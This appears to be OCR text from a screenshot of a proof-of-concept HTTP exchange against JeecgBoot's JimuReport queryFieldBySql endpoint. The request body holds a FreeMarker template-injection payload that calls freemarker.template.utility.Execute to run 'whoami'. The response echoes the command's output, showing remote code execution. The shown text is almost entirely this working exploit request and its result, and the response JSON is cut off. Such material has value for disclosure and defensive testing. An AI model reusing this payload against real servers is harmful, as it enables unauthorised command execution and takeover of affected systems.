 1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host: 192.168.90.1:3100
3 Origin: http://192.168.90.1:3100
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 105
11
12 {
"sql":
"select 'result:<#assign ex=\"freemarker.template.utility.Execute\"?new()> ${ ex(\"whoami\") }
' "
}
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request
3 Content-Type: application/json
4 Date: Tue, 15 Aug 2023 12:03:45 GMT
5 Connection: close
6 Content-Length: 213
7
8 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"result: c0olw ",
"fieldText":"result: c0olw ",
"widgetType":"String",
"orderNum":1
}